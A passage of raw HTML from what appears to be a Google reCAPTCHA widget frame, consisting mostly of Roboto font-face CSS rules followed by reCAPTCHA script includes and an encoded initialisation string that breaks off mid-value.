  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="8uW3_huZD3ouE6-1JyiGrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="8uW3_huZD3ouE6-1JyiGrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8uW3_huZD3ouE6-1JyiGrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/[base64]/Ci8Ogw57DrMOADsK/H8O5w7bCizfCrMKgw49MamxUwp7DjsOvSMOJNsKZJMKvwrgYKF4UYQBcQ2fDhhHDiGTCt8Kbwr/CsEPDgsOYe8KxZ8O9ORwbwro2Hk8LwrE4wq3Cg8OzwohtR1TDucO5wpvCrm/Dt8OlwpdleMOwwqB+GcOMXBXCuQVkwpdlRnjDqD7CmQnCisOtP8K2MW7DrMOSwrLDjkZ8w4bCjcOWwqvCuMOnV8KgJ0ldMsKlw7hoIRzCpVXCs0zDrcOpNncmwplAQAFpVsKmwpXCvsOCa1DCnxcXWCw+AH/DlWIILDbDvVbDqBpZNl/Cu8OXwpjDqsKIwpTCi3UYw5/Cn8KEwpcUJ8OqV8Kiw6AFw4RZw4vDtsOFwoFIH1NSUcKLWh4Cw755wrx5filvaw7Cun7Cj8KXwrJfOC8fwqfCusOYw4oSw7rCh8OMwr4KWsOGd2rDlgQmanLDiEzDlsO/wq0xwoJMKSRBwofCnjl1R1lXOsKWw63DpyvDo8OxLsOADTJdVHTCrW7ClcOGwqXCryLCjcKcOsKKw5EEw43DjsOYw4pOG8OBE8OIw7vCsjY9PiDDk2TClkfDqcKnTsKgBAEfw7JPO17CscKJGsKlw6pvwrQUw58HwpTDrcKlwqjDo2lMP1rDtsOuw5PDt8OKwr/[base64]/[base64]/TVhKw6zDuCTCuMOiZyPDq8KYAl55w5JBwrc0w68Gw79GXMKoBVjDlsKVHMOnLi9jwrbDjk3CtMOuw5BVw7xUZ8OXw4xJw6V2worDgsO3wrMWGGJvw53DisK6LsKrZ1HCuRdFw6HCpsKIw59AFUQnwobDlcO8W08BwrPCvMO6VsOyw6HCjWRmPxjCjsOXesOvw5TDlD/Dl8Knw6fCuMKTQFxmNcKUwoEpw5nCg8Kww7/[base64]/[base64]/[base64]/dMKLw6I8w5zCkCDCq8KGwqXDtMKcW8Kdwrt1wqLDhsOhwrBjw5LClMKHQsOAw7MwV8OUcBgmw6bClsK7w70AEXrDvB7CqS0TJCBCw6zCmcOJwqnCicKYacKiw7DDkhIYNcKtwr1lw4bCosK0IB3ChsKyw7XCowU1w6fComVfwoInCcKcw6AvLsOcSsKYDsOjPcOWw6/CjwPDt8OLVGocHgDDssOkbsKjCis7REMHwpNhw7VnSsO/[base64]/[base64]/CiMOUMEVnJgfCt3cMwo46JCbCn8K/bCwsNcKUw4x+w7bDkWPCqMKYw7dbw47DjMOVwromFMOFwqptw67CvcOSVUjCnxrCiMOowr9IRAfCo8OJYhHDh8OpacKEfytGLcKQwo/Ds8K0LA3DlcOfw4sHR0TCs8K1Ly7Cq8KkVQXDpsK0wqFswpHDpmfDuwoOw5kQFMOswqJnw6hgFsKiZERLMSplacKBFGsvcsOiw60iS3vDuk/[base64]/[base64]/DksOWwoLDiVbCsFbDgsOsVcOOOjlQEjnDsh/Dg8OIPndPaW5YOX/[base64]/CqcO3WMKAwq7ChMKCwoNgw5bDkcOhY0IhwrzDmMO0wq14w7vDl8Knw40xwp7Cl0nCoUpONkRGw4Ehw6jCg1TCvT/CuE5HcFMATsOBAsORwrrCkRfDhwLCg8KiXU89e8KndwMaw4I7d2tmwqgXw5vDvMOBwrbDiMOfandtw4PCvcKywrBvOsO+IC3CgcO5w7U8wosiRWTDt8OQGhQGBAbDhi/CtCYWw5cSwpg2O8OQwqRQOsOQw4siRsOew6w6Ok4+GTxjwpHCvAw5T1zCskcbBsKOdi8VJ1tITht6fMOHw5vCocKIw4VZw7oiT8KLOcOKwoNzwr3CgcOOMAAINCnDhMOZw6BbbMO7wpfCq0pdw67Doh/DjMKDE8KUw6xIK2ERCAltwpkbeibCl8KrC8OvesKgNMKowr7Dp8O3dHJbPDfCmMOgd2DCmkfDiSQIw5hmW8ObwpcEwpnCkERcwqLDr8KiwqRyB8K4wr/Cp2rDusKnw5hOOysPw6HCrsOlwrPClDcoU0QtNGnCr8KAwq/CvsOfwrhVw6QIwprCmsOdw6AIaETCkj/[base64]/DscOXIwEcw7XDlMOVBsO4OmTCmhLDjMOwwrrCiUIPW34kwpEowr8vw7TCn1bDp8KMwpPDmwcqIw0Uwo0iJRMeXGPCm8KRFMKQP29LMGXDqcOaaATDjcK/XRjDr8OzJsOowr4uwr8fYCjCosKJwo3CvcOPw77DpMOrw63CnMOYwqDCm8ORTsODbg3Dl2PCmsOTZMO5wrIeZypBCwnDvQ4gKE7Cjjc5w6g4eE5aLMKew4PDs8O/wqnCvkXDqWbDnVp/QsOpe8KwwodLL0TCm3V9w59wwpjDtwQzwofCrD/[base64]/fcOHwqIhf8KhwpDDkDcnZgxhMglaPsOcw6vDpcKhGMKxw5dQw5LCrCfCqR5Tw5PDn1vCk8KZwqYgwq7DiUbCm0x8w7sbw6vDqwgqwpo8w5jCpmXCtyV/MWNUbypzwoLCr8OkNMKnXmcSecOXw5vCkcOuw4PCjMObwoABCz/Dgxk4w5wUacOFwpnDjW7Di8Khw6sgwpTCicK2Vi/[base64]/[base64]/Xm3DvlvCkMKdYx01w5ZtKRDCiF5ywrjCr8KRH8KYBsKvO8KmwojDisO+wp9wwoZTUSjDtnRUdFVNw7s5dcKjwqApwqzDqD09JcOfGR9CUsOxwqnDqy1CwokWJ0/DhHfCqQzClDXDp8OKaMOmwp4JKmNMwpp7wqslwp4/FV/CssOBHSrDgS0bAsKvw5vCqmcFSHLDuQvCpMKXwo4PwqsBMRhWUcK7wqNrw5VtwpJwVgghd8K2wqNtw67Ch8OJM8OoIGxbdMKtJBcnLyjDtcO5ZMO4IcKwBsK3w67CpsKLw49cw79+w7TClFNpSWxEw4TDusK/[base64]/UMO7cUvDsW7DrcKewqhBL09UwoHCoDUrXMONScKXOcOpHBEvMMKeDB1zwr4FwoNAfcKYwpzCj8K9RsOjwrHDl2pyFw/Cn3XDp8K6bUvDgMO/WAhkZMOiwpocG0fDmlPDpzjDh8OdE33CrcOzwoYkFxM4DlvCpjTCl8OnBW1Iw7UPASrDpsKmwpZTw4wZfcKuw709wr/[base64]/Dlx8BFmLDlhHCmmZNMMOjKyEjwo8zw4tdwovCqy/DjwLCucOpSldMYcOWWTHCty4GeU9twpjDoMOfdBFoS8O6SsOhw51gwrXDlMO/wqd8BHdKEm5wSMOvd8KQBsODHyXCjGnDqnLDrFVyJm44wrFdQFrDi2ELasKhwrEMLMKKw7lXwqlIw73Cl8Kfwp7DkCfDh2HCmhhMw65ewpXDoMOWw5XCmCQpwq/CrxLCs8OCw74fw57CtE7DsT5NcHAuIAfCj8KFwq1dw6PDug7Du8Okwq48w4nDnsKxAsOEdMKiU2fClzQRwrTDsMK5wpPCnMKoE8O2J35HwqhiA2XDicOxw6x9w4LDgFLCoGnCp8OvVMObw5MAw5ReeE/Cq0/DmjpkchjCkF7Du8KfERHDk0Mjw5/CncOJw5nDjmphwr9jEl7CmCxYw4vDrsOLKcOeWA4FLGzCoy/ClcOiwr7DjMOswrPDvcOfwpAnw6TCvcO6fyc/wpUQwo7CunPDkMK8w4ZjGMOGw68uLsKZw6RWwrNRIFvDg8K6AMO1ZMOrwrrDscOxwoJwZkwnw63DujlmTWfCjcK3OxAzwpPDgMK/wp8cSsOlNDlGH8KvNsOQwrvDisKfE8KVwp3Dg8O2bMOKHsOsRyFvw5sWfxAFQMOGJVssaFnCjMOkw5gOLTdFYsKnw5fCmC4BKEBpBsK1w7/CncODwoHDocKEI8OUw7TDgcKydnbCmcOfw6TDh8Kjwo5IdsKYwpnCgkrDrjfCnMOUw5fDtFnDiVIZKUYsw686MsOOCcObw5t5wqJow6vDkMKAwrtyw6jDokYJw5ouRMKiDz/DiQJ4w6BSwoxbZR/DgSAYw7c0MMOPwo8kOcOewqMvwq5+RMK5dV4yHMKZFMKGexgvw7RaaHrDnMOKVcK/[base64]/DnmQKwpIvLg3CrR1MwrLDtsOpNw7CksOtQiXCqjDCicOcw7LClcKVwqrDpMOmVmnChcKpYSgpIMOGwovDmCIZTHcMSsKyC8KiYXvCtSfCs8ORWjDCg8KMCMO7P8KuwoR/QsORY8OaGR1NFsOowoxKSkbDkcKsV8KAO8OLTGfDtcO9w7bCjMOYGVfDpXBNw6UPw4PDj8KHw7R/[base64]/w6zCqcOdwqBCw5oAwobDqi5sABg3CMK/w4pGw418w7RywoTCiMKFR8KAK8KVSUNsUmkowrZZMMOzDMOCDMOow5oyw4Qfw7LCqhRoUMO7w6PDgcOmwphawq7Cu1TClcO8RsKlCQI3c3jCqcOtw4TDq8KlwqPCrjTDv1MPwrE+VcK4wpLDhj/[base64]/CqsKjbcOew77Cs8K5wqJRwps0V8KTQkrDocKew4XCscKdwrY1D